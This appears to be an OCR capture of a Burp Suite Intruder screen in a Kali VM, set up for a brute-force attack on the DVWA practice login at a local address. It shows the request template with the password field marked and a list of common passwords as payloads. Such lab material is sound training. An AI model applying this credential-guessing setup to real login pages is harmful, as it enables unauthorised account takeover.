 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 16:17
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Sniper attack Start attack
Target http://10.0.2.2 Update Host header to match target
Positions Add § Clear § Auto §
1 P /vulnerabilities/brute/?username=admin&password=§a§&Login=Login HTTP/1.1
2 Host: 10.0.2.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.0.2.2/vulnerabilities/brute/?username=admin&password=x&Login=Login
9 Cookie: PHPSESSID=ig93admv5si4a00ukeh32uqhp2; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 1 highlight 1 payload position Length: 539
Payloads
Payload position:
Payload type:
Payload count:
Request count: 502
Payload configuration
This payload type lets you configure a used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
bubbles
password
1234567890
superman
hannah
amanda
loveyou
pretty
basketball
andrew
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe
transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (1) All issues Memory: 147.1MB Disabled
STRG-RECHTS
11°C
Teilw. sonnig
Search
DEU
10:17 PM
12/8/2025